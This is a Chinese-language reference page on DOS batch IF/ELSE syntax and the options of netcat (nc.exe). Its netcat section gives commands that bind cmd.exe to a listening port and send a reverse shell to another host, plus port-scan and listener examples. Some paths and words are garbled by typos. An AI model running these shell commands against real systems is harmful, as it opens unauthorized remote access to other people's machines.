 主题：DOS 命令大全(经典收藏)

正文
例："if not nc.exe goto end"指：如果没有发现 nc.exe 文件就跳到":end"标签处。
IF [not] errorlevel 数字 命令语句 else 命令语句或 IF [not] 字符串 1==字符串 2 命令语句 else 命令语句或 IF [not] exist 文件名 命令语句 else 命令语句 加上：else 命令语句后指：当前面的条件不成立时，就指行 else 后面的命令。注意：else 必须与 if 在同一行才有效。 当有 del 命令时需把 del 命令全部内容用< >括起来，因为 del 命令要单独一行时才能执行，用上< >后就等于是单独一行了；例如："if exist test.txt. else echo test.txt.missing "，注意命令中的"."

（二）系统外部命令(均需下载相关工具)：

1、瑞士军刀：nc.exe

参数说明：
-h 查看帮助信息
-d 后台模式
-e prog 程序重定向，一但连接就执行［危险］
-i secs 延时的间隔
-l 监听模式，用于入站连接
-L 监听模式，连接天闭后仍然继续监听，直到 CTR+C
-n IP 地址，不能用域名
-o film 记录 16 进制的传输
-p[空格]端口 本地端口号
-r 随机本地及远程端口
-t 使用 Telnet 交互方式
-u UDP 模式
-v 详细输出，用-vv 将更详细
-w 数字 timeout 延时间隔
-z 将输入，输出关掉（用于扫锚时）
基本用法：
nc -nvv 192.168.0.1 80 连接到 192.168.0.1 主机的 80 端口
nc -l -p 80 开启本机的 TCP 80 端口并监听
nc -nvv -w2 -z 192.168.0.1 80-1024 扫锚 192.168.0.1 的 80-1024 端口
nc -l -p 5354 -t -e c:winntsystem32cmd.exe 绑定 remote 主机的 cmdshell 在 remote 的 TCP 5354 端口
nc -t -e c:winntsystem32cmd.exe 192.168.0.2 5354 梆定 remote 主机的 cmdshell 并反向连接 192.168.0.2 的 5354 端口
高级用法：
nc -L -p 80 作为蜜罐用 1：开启并不停地监听 80 端口，直到 CTR+C 为止